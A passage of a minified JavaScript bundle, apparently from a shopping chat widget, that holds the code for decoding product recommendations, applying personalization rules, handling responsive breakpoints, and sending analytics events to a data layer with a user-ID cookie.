o.arrayFromJson(o.stringFromJson,e)}),l.getWithDefault(i.get(n,"whyThisProduct"),null));if(0===h.TAG)return{TAG:0,_0:{productId:r._0,variantId:u._0,brand:s._0,desc:c._0,displayName:d._0,imgUrl:f._0,link:v._0,extraInfo:p._0,price:m._0,purchaseLink:g._0,whyThisProduct:h._0}};var y=h._0;return{TAG:1,_0:{path:".whyThisProduct"+y.path,message:y.message,value:y.value}}}var b=g._0;return{TAG:1,_0:{path:".purchaseLink"+b.path,message:b.message,value:b.value}}}var _=m._0;return{TAG:1,_0:{path:".price"+_.path,message:_.message,value:_.value}}}var T=p._0;return{TAG:1,_0:{path:".extraInfo"+T.path,message:T.message,value:T.value}}}var A=v._0;return{TAG:1,_0:{path:".link"+A.path,message:A.message,value:A.value}}}var x=f._0;return{TAG:1,_0:{path:".imgUrl"+x.path,message:x.message,value:x.value}}}var S=d._0;return{TAG:1,_0:{path:".displayName"+S.path,message:S.message,value:S.value}}}var k=c._0;return{TAG:1,_0:{path:".desc"+k.path,message:k.message,value:k.value}}}var E=s._0;return{TAG:1,_0:{path:".brand"+E.path,message:E.message,value:E.value}}}var R=u._0;return{TAG:1,_0:{path:".variantId"+R.path,message:R.message,value:R.value}}}var O=r._0;return{TAG:1,_0:{path:".productId"+O.path,message:O.message,value:O.value}}}var O={productId:function(e){return e.productId},variantId:function(e){return e.variantId},brand:function(e){return e.brand},desc:function(e){return e.desc},displayName:function(e){return e.displayName},imgUrl:function(e){return e.imgUrl},link:function(e){return e.link},extraInfo:function(e){return e.extraInfo},price:function(e){return e.price},purchaseLink:function(e){return e.purchaseLink},whyThisProduct:function(e){return e.whyThisProduct},t_encode:E,t_decode:R};function F(e){return e.renderedEntities}function L(e){return i.fromArray([["sku",o.stringToJson(e.sku)],["score",o.floatToJson(e.score)],["entities",o.arrayToJson(o.stringToJson,e.entities)],["product",E(e.product)],["renderedEntities",o.optionToJson((function(e){return o.arrayToJson(o.stringToJson,e)}),e.renderedEntities)]])}function P(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(l.getWithDefault(i.get(n,"sku"),null));if(0===r.TAG){var u=o.floatFromJson(l.getWithDefault(i.get(n,"score"),null));if(0===u.TAG){var s=o.arrayFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"entities"),null));if(0===s.TAG){var c=R(l.getWithDefault(i.get(n,"product"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),l.getWithDefault(i.get(n,"renderedEntities"),null));if(0===d.TAG)return{TAG:0,_0:{sku:r._0,score:u._0,entities:s._0,product:c._0,renderedEntities:d._0}};var f=d._0;return{TAG:1,_0:{path:".renderedEntities"+f.path,message:f.message,value:f.value}}}var v=c._0;return{TAG:1,_0:{path:".product"+v.path,message:v.message,value:v.value}}}var p=s._0;return{TAG:1,_0:{path:".entities"+p.path,message:p.message,value:p.value}}}var m=u._0;return{TAG:1,_0:{path:".score"+m.path,message:m.message,value:m.value}}}var g=r._0;return{TAG:1,_0:{path:".sku"+g.path,message:g.message,value:g.value}}}function G(e,t){return e.sku===t.sku}function D(e,t){return"productId"===e?"productId"===t:"sku"===e?"sku"===t:"imgUrl"===e?"imgUrl"===t:"variantId"===e?"variantId"===t:"displayName"===e?"displayName"===t:"purchaseLink"===e?"purchaseLink"===t:"link"===t}function I(e,t){return"productId"===e?p.getOrElse(t.sku,t.product.productId):"sku"===e?t.sku:"imgUrl"===e?t.product.imgUrl:"variantId"===e?p.getOrElse(t.sku,t.product.variantId):"displayName"===e?t.product.displayName:"purchaseLink"===e?t.product.purchaseLink:t.product.link}var J={sku:function(e){return e.sku},score:function(e){return e.score},entities:function(e){return e.entities},product:function(e){return e.product},renderedEntities:F,t_encode:L,t_decode:P,eq:G,equal:G,StringField:{equal:D,fieldToValue:I}};function V(e){return o.arrayFromJson(P,e)}function N(e,t){if(e.length!==t.length)return!1;for(var n=0;;){var r=n;if(r===e.length)return!0;if(!G(s.get(e,r),s.get(t,r)))return!1;n=r+1|0}}function M(e){return i.fromArray([["max_personalization_per_page",o.floatToJson(e.max_personalization_per_page)],["min_rendered_attributes",o.intToJson(e.min_rendered_attributes)],["max_attributes_to_render",o.intToJson(e.max_attributes_to_render)],["match_with_attributes_text",o.stringToJson(e.match_with_attributes_text)],["match_without_attributes_text",o.optionToJson(o.stringToJson,e.match_without_attributes_text)],["selected_recommendation_text",o.optionToJson(o.stringToJson,e.selected_recommendation_text)],["selected_recommendation_without_attributes_text",o.stringToJson(e.selected_recommendation_without_attributes_text)],["notification_header",o.optionToJson(o.stringToJson,e.notification_header)],["notification_body",o.optionToJson(o.stringToJson,e.notification_body)],["notification_callout",o.optionToJson(o.stringToJson,e.notification_callout)],["return_notification_header",o.optionToJson(o.stringToJson,e.return_notification_header)],["return_notification_body",o.optionToJson(o.stringToJson,e.return_notification_body)],["return_notification_callout",o.optionToJson(o.stringToJson,e.return_notification_callout)],["persist_personalized_items",o.optionToJson(o.boolToJson,e.persist_personalized_items)]])}function j(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.floatFromJson(l.getWithDefault(i.get(n,"max_personalization_per_page"),null));if(0===r.TAG){var u=o.intFromJson(l.getWithDefault(i.get(n,"min_rendered_attributes"),null));if(0===u.TAG){var s=o.intFromJson(l.getWithDefault(i.get(n,"max_attributes_to_render"),null));if(0===s.TAG){var c=o.stringFromJson(l.getWithDefault(i.get(n,"match_with_attributes_text"),null));if(0===c.TAG){var d=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"match_without_attributes_text"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"selected_recommendation_text"),null));if(0===f.TAG){var v=o.stringFromJson(l.getWithDefault(i.get(n,"selected_recommendation_without_attributes_text"),null));if(0===v.TAG){var p=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_header"),null));if(0===p.TAG){var m=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_body"),null));if(0===m.TAG){var g=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_callout"),null));if(0===g.TAG){var h=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_header"),null));if(0===h.TAG){var y=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_body"),null));if(0===y.TAG){var b=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_callout"),null));if(0===b.TAG){var _=o.optionFromJson(o.boolFromJson,l.getWithDefault(i.get(n,"persist_personalized_items"),null));if(0===_.TAG)return{TAG:0,_0:{max_personalization_per_page:r._0,min_rendered_attributes:u._0,max_attributes_to_render:s._0,match_with_attributes_text:c._0,match_without_attributes_text:d._0,selected_recommendation_text:f._0,selected_recommendation_without_attributes_text:v._0,notification_header:p._0,notification_body:m._0,notification_callout:g._0,return_notification_header:h._0,return_notification_body:y._0,return_notification_callout:b._0,persist_personalized_items:_._0}};var T=_._0;return{TAG:1,_0:{path:".persist_personalized_items"+T.path,message:T.message,value:T.value}}}var A=b._0;return{TAG:1,_0:{path:".return_notification_callout"+A.path,message:A.message,value:A.value}}}var C=y._0;return{TAG:1,_0:{path:".return_notification_body"+C.path,message:C.message,value:C.value}}}var x=h._0;return{TAG:1,_0:{path:".return_notification_header"+x.path,message:x.message,value:x.value}}}var S=g._0;return{TAG:1,_0:{path:".notification_callout"+S.path,message:S.message,value:S.value}}}var w=m._0;return{TAG:1,_0:{path:".notification_body"+w.path,message:w.message,value:w.value}}}var k=p._0;return{TAG:1,_0:{path:".notification_header"+k.path,message:k.message,value:k.value}}}var E=v._0;return{TAG:1,_0:{path:".selected_recommendation_without_attributes_text"+E.path,message:E.message,value:E.value}}}var R=f._0;return{TAG:1,_0:{path:".selected_recommendation_text"+R.path,message:R.message,value:R.value}}}var O=d._0;return{TAG:1,_0:{path:".match_without_attributes_text"+O.path,message:O.message,value:O.value}}}var F=c._0;return{TAG:1,_0:{path:".match_with_attributes_text"+F.path,message:F.message,value:F.value}}}var L=s._0;return{TAG:1,_0:{path:".max_attributes_to_render"+L.path,message:L.message,value:L.value}}}var P=u._0;return{TAG:1,_0:{path:".min_rendered_attributes"+P.path,message:P.message,value:P.value}}}var G=r._0;return{TAG:1,_0:{path:".max_personalization_per_page"+G.path,message:G.message,value:G.value}}}function B(e,t,n,r,o,i,a,u,s,l,d,f,v,p,m){return{max_personalization_per_page:void 0!==e?e:.3,min_rendered_attributes:void 0!==t?t:1,max_attributes_to_render:void 0!==n?n:3,match_with_attributes_text:void 0!==r?r:"Great for your",match_without_attributes_text:o,selected_recommendation_text:i,selected_recommendation_without_attributes_text:void 0!==a?a:"Recommended for you",notification_header:void 0!==u?c.valFromOption(u):"Thanks for Chatting!",notification_body:void 0!==s?c.valFromOption(s):"Our site has been personalized for you.",notification_callout:void 0!==l?c.valFromOption(l):"Look for these labels:",return_notification_header:void 0!==d?c.valFromOption(d):"Welcome back!",return_notification_body:void 0!==f?c.valFromOption(f):"Don't forget, our site has been personalized for you.",return_notification_callout:void 0!==v?c.valFromOption(v):"Look for these labels:",persist_personalized_items:void 0!==p?c.valFromOption(p):void 0}}var W={t_encode:M,t_decode:j,make:B};function z(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.arrayFromJson(P,l.getWithDefault(i.get(n,"saved_recommendations"),null));if(0===r.TAG){var u=o.arrayFromJson(P,l.getWithDefault(i.get(n,"personalization"),null));if(0===u.TAG){var s=o.optionFromJson(j,l.getWithDefault(i.get(n,"personalization_config"),null));if(0===s.TAG)return{TAG:0,_0:{saved_recommendations:r._0,personalization:u._0,personalization_config:s._0}};var c=s._0;return{TAG:1,_0:{path:".personalization_config"+c.path,message:c.message,value:c.value}}}var d=u._0;return{TAG:1,_0:{path:".personalization"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".saved_recommendations"+f.path,message:f.message,value:f.value}}}var $={saved_recommendations:[],personalization:[],personalization_config:B(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)};var H={saved_recommendations:function(e){return e.saved_recommendations},personalization:function(e){return e.personalization},personalization_config:function(e){return e.personalization_config},t_encode:function(e){return i.fromArray([["saved_recommendations",o.arrayToJson(L,e.saved_recommendations)],["personalization",o.arrayToJson(L,e.personalization)],["personalization_config",o.optionToJson(M,e.personalization_config)]])},t_decode:z,empty:$,requestFromWebchatCallable:function(e,t,n,o,a,u,s){var l=_.Api.Client.sendCallableMessage,d=c.some(i.fromList({hd:["context",t],tl:{hd:["bins_to_take",p.getOrElse(10,o)],tl:{hd:["limit",n],tl:{hd:["include_only_first_matching_variant",p.getOrElse(!1,a)],tl:0}}}}));return function(t){return r._5(l,t,e,d,z,u)}},sendRecommendedProductsToAsh:function(e){return b.sendEvent(T.recommendedProducts(r._2(f.map,(function(e){return{id:e.sku,variantIds:[],price:100*e.product.price.value|0,displayName:e.product.displayName}}),e.saved_recommendations)))}};function q(e,t){if(0!==e.TAG)return 0!==t.TAG&&e._0===t._0;var n=e._1;if(0!==t.TAG)return!1;var r=t._1;return e._0===t._0&&(void 0!==n?void 0!==r&&n===r:void 0===r)}var U={equal:q};var K={equal:function(e,t){if("number"==typeof e)switch(e){case 0:return"number"==typeof t&&0===t;case 1:return"number"==typeof t&&1===t;case 2:return"number"==typeof t&&t>=2}else switch(0|e.TAG){case 0:return"number"!=typeof t&&0===t.TAG&&N(e._0,t._0);case 1:return"number"!=typeof t&&1===t.TAG&&e._0===t._0;case 2:return"number"!=typeof t&&2===t.TAG&&e.max===t.max&&e.min===t.min;case 3:return"number"!=typeof t&&3===t.TAG&&e._0===t._0;case 4:return"number"!=typeof t&&4===t.TAG&&e._0===t._0&&e._1===t._1;case 5:return"number"!=typeof t&&5===t.TAG&&e._0===t._0;case 6:if("number"==typeof t)return!1;if(6!==t.TAG)return!1;var n=t._0,r=e._0,o=n[1],i=r[1];return!!D(r[0],n[0])&&(void 0!==i?void 0!==o&&q(i,o):void 0===o);case 7:return!("number"==typeof t||7!==t.TAG||!D(e._0,t._0))&&q(e._1,t._1);case 8:if("number"==typeof t)return!1;if(8!==t.TAG)return!1;var a=t._0;return"personalization"===e._0?"personalization"===a:"selectedRecommendations"===a}}},Y=d.createStore({lastUpdate:0,recommendations:$},(function(e,t){var n=t._0;return{lastUpdate:Date.now(),recommendations:{saved_recommendations:n.saved_recommendations,personalization:n.personalization,personalization_config:p.orElseLazy((function(e){return p.some(B(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0))}),n.personalization_config)}}})),X=Y.dispatch;var Q={setRecommendations:function(e){return r._1(X,{_0:e})},subscribe:function(e){return r._3(Y.useStoreWithSelector,(function(e){return[e.recommendations,e.lastUpdate]}),void 0,void 0)}};function Z(e,t){var n=t.personalization,o=t.saved_recommendations,i=void 0!==e?[r._3(e,n,n,o),r._3(e,o,n,o)]:[n,o],a=i[1];return[r._2(f.map,(function(e){return p.getOrElse(e,p.map((function(t){return{sku:e.sku,score:t.score,entities:e.entities,product:e.product,renderedEntities:p.orElse(t.renderedEntities,p.map(y.$$Array.toArray,r._2(p.flatMap,y.$$Array.fromArray,e.renderedEntities)))}}),r._2(f.find,(function(t){return G(e,t)}),a)))}),i[0]),a]}function ee(e,t){return p.fold(t,(function(e){return 0===e.TAG?m.replaceFirst(e._0,p.fold("",h.identity,e._1),t):p.getOrElse(t,r._2(p.flatMap,f.head,c.null_to_opt(t.match(new RegExp(e._0)))))}),e)}function te(e,t){var n=r._1(f.size,t);return v.ceilAsInt(n*g.caml_float_min(1,.01>e?.01:e))}function ne(e,t,n,o){var i=void 0!==e?r._3(f.foldLeft,(function(e,t){if("number"==typeof t)switch(t){case 0:return r._2(f.map,(function(e){var t=1===e.score?1:p.getOrElse(e.score,e.product.extraInfo.normalized_score);return{sku:e.sku,score:t,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities}}),e);case 1:return f.length(o)>0?r._2(f.map,(function(t){var n=r._2(f.find,(function(e){return G(t,e)}),e);return void 0!==n&&f.isNotEmpty(p.getOrElse([],n.renderedEntities))?{sku:t.sku,score:t.score,entities:t.entities,product:t.product,renderedEntities:n.renderedEntities}:t}),o):e;case 2:return f.concat(e,r._2(f.map,(function(e){return{sku:e.sku,score:e.score,entities:e.entities,product:e.product,renderedEntities:void 0}}),o))}else switch(0|t.TAG){case 0:return t._0;case 1:var i=t._0;return f.filter((function(e){return e.score>=i}),e);case 2:var a=t.min,u=t.max;return f.filter((function(e){return e.product.price.value>=a&&e.product.price.value<=u}),e);case 3:return f.take(te(t._0,e),f.sortBy((function(e,t){return r._2(v.Ord.compare,t.score,e.score)}),e));case 4:return f.take(g.caml_int_max(t._1,te(t._0,e)),f.sortBy((function(e,t){return r._2(v.Ord.compare,t.score,e.score)}),e));case 5:var s=t._0;return f.filter((function(e){var t=e.renderedEntities;return void 0!==t&&f.length(t)>=s}),e);case 6:var l=t._0,c=l[1],d=l[0];return r._2(f.map,(function(e){return{sku:ee(c,I(d,e)),score:e.score,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities}}),e);case 7:var m=t._1,h=t._0;return r._2(f.map,(function(e){var t=ee(m,I(h,e));if("productId"===h){var n=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:t,variantId:n.variantId,brand:n.brand,desc:n.desc,displayName:n.displayName,imgUrl:n.imgUrl,link:n.link,extraInfo:n.extraInfo,price:n.price,purchaseLink:n.purchaseLink,whyThisProduct:n.whyThisProduct},renderedEntities:e.renderedEntities}}if("sku"===h)return{sku:t,score:e.score,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities};if("imgUrl"===h){var r=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:r.productId,variantId:r.variantId,brand:r.brand,desc:r.desc,displayName:r.displayName,imgUrl:t,link:r.link,extraInfo:r.extraInfo,price:r.price,purchaseLink:r.purchaseLink,whyThisProduct:r.whyThisProduct},renderedEntities:e.renderedEntities}}if("variantId"===h){var o=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:o.productId,variantId:t,brand:o.brand,desc:o.desc,displayName:o.displayName,imgUrl:o.imgUrl,link:o.link,extraInfo:o.extraInfo,price:o.price,purchaseLink:o.purchaseLink,whyThisProduct:o.whyThisProduct},renderedEntities:e.renderedEntities}}if("displayName"===h){var i=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:i.productId,variantId:i.variantId,brand:i.brand,desc:i.desc,displayName:t,imgUrl:i.imgUrl,link:i.link,extraInfo:i.extraInfo,price:i.price,purchaseLink:i.purchaseLink,whyThisProduct:i.whyThisProduct},renderedEntities:e.renderedEntities}}if("purchaseLink"===h){var a=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:a.productId,variantId:a.variantId,brand:a.brand,desc:a.desc,displayName:a.displayName,imgUrl:a.imgUrl,link:a.link,extraInfo:a.extraInfo,price:a.price,purchaseLink:t,whyThisProduct:a.whyThisProduct},renderedEntities:e.renderedEntities}}var u=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:u.productId,variantId:u.variantId,brand:u.brand,desc:u.desc,displayName:u.displayName,imgUrl:u.imgUrl,link:t,extraInfo:u.extraInfo,price:u.price,purchaseLink:u.purchaseLink,whyThisProduct:u.whyThisProduct},renderedEntities:e.renderedEntities}}),e);case 8:var y=t._0;return r._2(f.map,(function(e){var t=r._2(p.flatMap,F,r._2(f.find,(function(t){return e.sku===t.sku}),"personalization"===y?n:o));return{sku:e.sku,score:e.score,entities:e.entities,product:e.product,renderedEntities:t}}),e)}}),t,e):t;return f.distinctBy(G,i)}var re={toFunction:ne,apply:function(e){var t=p.some((function(t,n,r){return ne(e,t,n,r)}));return function(e){return Z(t,e)}}},oe=N;t.Price=x,t.ExtraInfo=k,t.Product=O,t.Recommendation=J,t.t_encode=function(e){return o.arrayToJson(L,e)},t.t_decode=V,t.equal=N,t.equal_recommendations=oe,t.PersonalizationConfig=W,t.SplitRecotabPersoPayload=H,t.ReplacementMethod=U,t.Modification=K,t.Api=Q,t.transform=Z,t.transformAndCompile=function(e){return function(t){return u.map((function(t){return Z(e,t)}),t)}},t.requestFromWebchatCallable=function(e,t,n,o,a,s,l){return p.map((function(e){return u.map((function(e){return{saved_recommendations:f.filter((function(e){return 1===e.score}),e),personalization:e,personalization_config:void 0}}),e)}),r._5(_.Api.Client.sendCallableMessage,e,t,c.some(i.fromList({hd:["context",n],tl:{hd:["bins_to_take",p.getOrElse(10,o)],tl:{hd:["include_only_first_matching_variant",p.getOrElse(!1,a)],tl:0}}})),V,s))},t.Modifications=re},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(55),u=n(56),s=n(16),l=n(39),c=n(37),d=n(2),f=n(102),v=n(184),p=n(36),m=n(105),g=n(54),h=n(188),y=n(159);function b(e,t,n,r,o,i){var a=void 0!==e?e:640,u=void 0!==t?t:768,c=void 0!==n?n:1024,d=void 0!==r?r:1280,f=void 0!==o?o:1536,v=[0,a,u,c,d,f],g=p.sortBy(l.Ord.compare,v);return s.caml_notequal(v,g)&&m.warn("DesignSystem_Breakpoints-ConductorCore","Breakpoints are out of order. Weird stuff might happen!"),{base:0,small:a,medium:u,large:c,xlarge:d,xxlarge:f}}var _={base:function(e){return e.base},small:function(e){return e.small},medium:function(e){return e.medium},large:function(e){return e.large},xlarge:function(e){return e.xlarge},xxlarge:function(e){return e.xxlarge},make:b},T={contents:void 0};function A(e,t){return t>=e.xxlarge?5:t>=e.xlarge?4:t>=e.large?3:t>=e.medium?2:t>=e.small?1:0}var C=v.createStore({breakpoints:b(void 0,void 0,void 0,void 0,void 0),currentBreakpoint:0,currentWidth:window.innerWidth},(function(e,t){var n=window.innerWidth;if(!t)return{breakpoints:e.breakpoints,currentBreakpoint:A(e.breakpoints,n),currentWidth:n};var r=t._0;return{breakpoints:r,currentBreakpoint:A(r,n),currentWidth:n}})),x=C.dispatch;function S(e){return o._1(x,0)}var w={setBreakpoints:function(e){return o._1(x,{_0:e})},setWidth:S,useBreakpoints:function(e){return o._3(C.useStoreWithSelector,(function(e){return e.breakpoints}),void 0,void 0)},useCurrentBreakpoint:function(e){return o._3(C.useStoreWithSelector,(function(e){return e.currentBreakpoint}),void 0,void 0)}};var k={make:function(e,t,n,r,i,a){var u=h.Debounce.debounce1(S,100);return T.contents=d.some(new ResizeObserver((function(e){return o._1(u,void 0)}))),g.fold(void 0,(function(e){e.observe(document.documentElement)}),T.contents),b(e,t,n,r,i)}};function E(e,t){return a.fromArray([["base",i.optionToJson(e,t.base)],["s",i.optionToJson(e,t.s)],["m",i.optionToJson(e,t.m)],["l",i.optionToJson(e,t.l)],["xl",i.optionToJson(e,t.xl)],["xxl",i.optionToJson(e,t.xxl)]])}function R(e,t){var n=u.classify(t);if("number"==typeof n)return i.error(void 0,"Not an object",t);if(2!==n.TAG)return i.error(void 0,"Not an object",t);var r=n._0,o=i.optionFromJson(e,c.getWithDefault(a.get(r,"base"),null));if(0===o.TAG){var s=i.optionFromJson(e,c.getWithDefault(a.get(r,"s"),null));if(0===s.TAG){var l=i.optionFromJson(e,c.getWithDefault(a.get(r,"m"),null));if(0===l.TAG){var d=i.optionFromJson(e,c.getWithDefault(a.get(r,"l"),null));if(0===d.TAG){var f=i.optionFromJson(e,c.getWithDefault(a.get(r,"xl"),null));if(0===f.TAG){var v=i.optionFromJson(e,c.getWithDefault(a.get(r,"xxl"),null));if(0===v.TAG)return{TAG:0,_0:{base:o._0,s:s._0,m:l._0,l:d._0,xl:f._0,xxl:v._0}};var p=v._0;return{TAG:1,_0:{path:".xxl"+p.path,message:p.message,value:p.value}}}var m=f._0;return{TAG:1,_0:{path:".xl"+m.path,message:m.message,value:m.value}}}var g=d._0;return{TAG:1,_0:{path:".l"+g.path,message:g.message,value:g.value}}}var h=l._0;return{TAG:1,_0:{path:".m"+h.path,message:h.message,value:h.value}}}var y=s._0;return{TAG:1,_0:{path:".s"+y.path,message:y.message,value:y.value}}}var b=o._0;return{TAG:1,_0:{path:".base"+b.path,message:b.message,value:b.value}}}function O(e,t,n,r,o,i,a){return{base:e,s:t,m:n,l:r,xl:o,xxl:i}}function F(e,t){switch(e){case 0:return t.base;case 1:return t.s;case 2:return t.m;case 3:return t.l;case 4:return t.xl;case 5:return t.xxl}}function L(e){return[e.base,e.s,e.m,e.l,e.xl,e.xxl]}function P(e,t,n){var r=L(n);return O(d.some(g.foldLazy(e,t,r[0])),d.some(g.foldLazy(e,t,r[1])),d.some(g.foldLazy(e,t,r[2])),d.some(g.foldLazy(e,t,r[3])),d.some(g.foldLazy(e,t,r[4])),d.some(g.foldLazy(e,t,r[5])))}var G={base:function(e){return e.base},s:function(e){return e.s},m:function(e){return e.m},l:function(e){return e.l},xl:function(e){return e.xl},xxl:function(e){return e.xxl},t_encode:E,t_decode:R,make:O,fromJson:function(e){var t=function(e){return O(void 0,void 0,void 0,void 0,void 0,void 0)};return function(n){return y.fromJsonToTheme((function(t){return R(e,t)}),t,n)}},toJson:function(e){return function(t){return E(e,t)}},getValue:F,getValueWithInheritance:function(e,t){return o._3(p.foldLeft,(function(e,n){return g.foldLazy((function(e){return F(n,t)}),(function(t){return e}),e)}),void 0,p.reverse(o._3(p.foldLeft,(function(t,n){var r=t[1],o=t[0];return r?[o,r]:n===e?[p.append(n,o),!0]:[p.append(n,o),!1]}),[[],!1],[0,1,2,3,4,5])[0]))},destructure:L,map:function(e,t){var n=L(t);return O(d.some(g.map(e,n[0])),d.some(g.map(e,n[1])),d.some(g.map(e,n[2])),d.some(g.map(e,n[3])),d.some(g.map(e,n[4])),d.some(g.map(e,n[5])))},flatMap:function(e,t){var n=L(t);return O(d.some(o._2(g.flatMap,e,n[0])),d.some(o._2(g.flatMap,e,n[1])),d.some(o._2(g.flatMap,e,n[2])),d.some(o._2(g.flatMap,e,n[3])),d.some(o._2(g.flatMap,e,n[4])),d.some(o._2(g.flatMap,e,n[5])))},fold:P,mergeRecordBreakpoints:function(e,t,n){return o._3(p.foldLeft,(function(e,n){return g.fold(e,(function(n){var r=L(e),i=L(n);return O(d.some(o._2(t,r[0],i[0])),d.some(o._2(t,r[1],i[1])),d.some(o._2(t,r[2],i[2])),d.some(o._2(t,r[3],i[3])),d.some(o._2(t,r[4],i[4])),d.some(o._2(t,r[5],i[5])))}),n)}),O(d.some(e),d.some(e),d.some(e),d.some(e),d.some(e),d.some(e)),n)},mergeValueBreakpoints:function(e,t){return o._3(p.foldLeft,(function(t,n){return g.fold(t,(function(n){var r=L(t),i=L(n);return O(o._2(e,r[0],i[0]),o._2(e,r[1],i[1]),o._2(e,r[2],i[2]),o._2(e,r[3],i[3]),o._2(e,r[4],i[4]),o._2(e,r[5],i[5]))}),n)}),{base:void 0,s:void 0,m:void 0,l:void 0,xl:void 0,xxl:void 0},t)},toCss:function(e,t,n){var i=void 0!==e?e:b(void 0,void 0,void 0,void 0,void 0),a=L(P((function(e){return 0}),t,n));return o._3(p.foldLeft,(function(e,t){var n=t[0];return g.fold(e,(function(t){return f.append(r.media("(min-width: "+n+"px)",t),e)}),o._2(g.flatMap,(function(e){if(o._1(f.size,e)>0)return e}),t[1]))}),0,[[i.base,a[0]],[i.small,a[1]],[i.medium,a[2]],[i.large,a[3]],[i.xlarge,a[4]],[i.xxlarge,a[5]]])}};t.RA=void 0,t.RO=void 0,t.Breakpoints=_,t.Api=w,t.Settings=k,t.Values=G},function(e,t,n){"use strict";var r=n(153);var o=function(e){var t=e.props,n=e.children;return r.cloneElement(n,t)};t.make=o},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(36),a=n(105),u=n(54);function s(e){return i.mapOption((function(e){var t=e[1];if(u.isSome(t))return[e[0],u.getOrThrow(t)]}),e)}t.fromJsonToTheme=function(e,t,n){var r=o._1(e,n);return 0===r.TAG?r._0:(a.warn("DesignSystem_Utils-ConductorCore",r._0),o._1(t,void 0))},t.renderOrElseNull=function(e,t){return u.foldLazy((function(e){return null}),e,t)},t.mergeRecordValues=function(e,t,n){var r=o._2(u.flatMap,n,e),i=o._2(u.flatMap,n,t);return void 0!==i?i:void 0!==r?r:void 0},t.removeEmptyStyleRules=s,t.toCss=function(e,t){return i.toList(o._2(i.map,(function(e){return r.unsafe(e[0],e[1])}),s(o._1(e,t))))}},function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(101),a=n(55),u=n(56),s=n(37),l=n(106),c=n(161),d=function(e){return Array.isArray(window.automatAshV2DataLayer)||(window.automatAshV2DataLayer=[]),window.automatAshV2DataLayer.push(e)};function f(e){return a.fromArray([["userId",i.stringToJson(e.userId)],["testGroup",i.optionToJson(i.stringToJson,e.testGroup)]])}function v(e){var t=u.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.stringFromJson(s.getWithDefault(a.get(n,"userId"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,s.getWithDefault(a.get(n,"testGroup"),null));if(0===o.TAG)return{TAG:0,_0:{userId:r._0,testGroup:o._0}};var l=o._0;return{TAG:1,_0:{path:".testGroup"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".userId"+c.path,message:c.message,value:c.value}}}var p="ash_automat_ai",m=l.CookieApi.make(p,(function(e){return{userId:r.v4(),testGroup:void 0}}),f,v,1825,void 0,void 0,void 0);var g={t_encode:f,t_decode:v,name:p,get:m.get,setTestGroup:function(e){var t=o._1(m.get,void 0);return o._1(m.set,{userId:t.userId,testGroup:e})}};t.Events=void 0,t.pushAshDataLayer=d,t.getUserAgent=function(){return navigator.userAgent},t.sendEvent=function(e){var t=c.t_encode(e),n=c.tag(e);d(t),window.dispatchEvent(new CustomEvent("automat.ai/"+n,{detail:t}))},t.Cookie=g},function(e,t,n){"use strict";var r=n(101),o=n(55);function i(e){return o.fromArray([["type",r.stringToJson(e.type_)],["origin",r.stringToJson(e.origin)],["userAgent",r.stringToJson(e.userAgent)]])}var a="PageView/v1",u={v1_encode:i,v1:a};function s(e){var t;switch(0|e.TAG){case 0:t=[["type","boolean"],["userAttribute",e._0],["value",e._1]];break;case 1:t=[["type","number"],["userAttribute",e._0],["value",e._1]];break;case 2:t=[["type","string"],["userAttribute",e._0],["value",e._1]];break;case 3:t=[["type","email"],["value",e._0]]}return o.fromArray(t)}function l(e){return o.fromArray([["type",r.stringToJson(e.type_)],["attribute",s(e.attribute)]])}var c="CapUserProfile/v1",d={attribute_encode:s,v1_encode:l,v1:c};function f(e){return o.fromArray([["id",r.stringToJson(e.id)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["price",r.optionToJson(r.intToJson,e.price)],["displayName",r.optionToJson(r.stringToJson,e.displayName)]])}function v(e){return o.fromArray([["type",r.stringToJson(e.type_)],["products",r.arrayToJson(f,e.products)]])}var p="RecommendedProducts/v1",m={product_encode:f,v1_encode:v,v1:p};function g(e){return o.fromArray([["type",r.stringToJson(e.type_)],["productId",r.stringToJson(e.productId)],["price",r.optionToJson(r.intToJson,e.price)],["source",r.stringToJson(e.source)],["variantIds",r.arrayToJson(r.stringToJson,e.variantIds)],["badges",r.arrayToJson(r.stringToJson,e.badges)]])}var h="PersonalizedProductViewed/v1",y={v1_encode:g,v1:h};function 